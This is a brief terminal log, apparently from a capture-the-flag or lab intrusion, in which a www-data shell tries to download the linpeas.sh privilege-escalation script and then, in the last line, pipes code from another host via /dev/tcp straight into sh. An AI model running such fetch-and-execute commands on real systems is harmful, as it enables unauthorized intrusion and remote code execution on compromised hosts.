 www-data@debian:/tmp$ wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
<https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
--2024-11-21 09:05:46--  https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
Resolving github.com... 140.82.121.4
Connecting to github.com|140.82.121.4|:443... connected.
OpenSSL: error:1407742E:SSL routines:SSL23_GET_SERVER_HELLO:tlsv1 alert protocol version
Unable to establish SSL connection.
www-data@debian:/tmp$ cat < /dev/tcp/192.168.228.130/80 | sh
cat < /dev/tcp/192.168.228.130/80 | sh